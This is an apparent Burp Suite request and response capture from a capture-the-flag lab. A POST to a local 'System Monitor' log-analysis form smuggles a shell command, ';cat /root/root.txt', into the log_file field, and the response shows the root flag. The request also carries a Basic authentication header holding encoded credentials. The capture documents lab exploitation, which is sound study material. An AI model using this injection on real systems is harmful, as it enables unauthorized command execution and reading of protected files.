 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:9000
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://localhost:9000
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://localhost:9000/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=;cat /root/root.txt+#&analyze_log=
Response
Pretty Raw Hex Render
System Monitor(Developing)
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.3G 2.0G 69% /
Used:
Total: 69%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
d7b40600f058416bd7c83170cab4b2c0
Suspicious traffic patterns detected in ;cat /root/root.txt #:
d7b40600f058416bd7c83170cab4b2c0